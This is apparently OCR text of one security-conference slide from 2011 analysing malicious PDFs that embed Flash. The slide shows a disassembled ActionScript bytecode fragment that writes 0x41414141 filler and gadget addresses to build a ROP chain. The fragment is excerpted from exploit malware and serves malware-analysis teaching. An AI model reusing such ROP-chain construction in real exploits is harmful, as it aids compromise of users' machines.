 [4] Abusing PDF Media Rich
Abusing “media rich”
Flash analysis
– Flash AS2/3 bytecode is human readable/understandable
pushint 1645248586 // 0x6210804a
55 callpropvoid writeInt (1)
58 getlocal 1
60 pushint 1094795585 // 0x41414141
62 callpropvoid writeInt (1)
65 getlocal 1
67 pushint 1785626698 // 0x6a6e804a
69 callpropvoid writeInt (1)
72 getlocal 1
74 pushdouble 2774761546
76 callpropvoid writeInt (1)
79 getlocal 1
81 pushint 35402 // 0x8a4a
83 callpropvoid writeInt (1)
86 getlocal 1
88 pushint 1645248586 // 0x6210804a
90 callpropvoid writeInt (1)
93 getlocal 1
95 pushint 1094795585 // 0x41414141
97 callpropvoid writeInt (1)
100 getlocal 1
102 pushdouble 3122561354
105 callpropvoid writeInt (1)
Pushing ROP
gadget
SOK
PRESENTS
Securing Our Cyberspace
Copyright © 2011 CyberSecurity Malaysia
DEFCON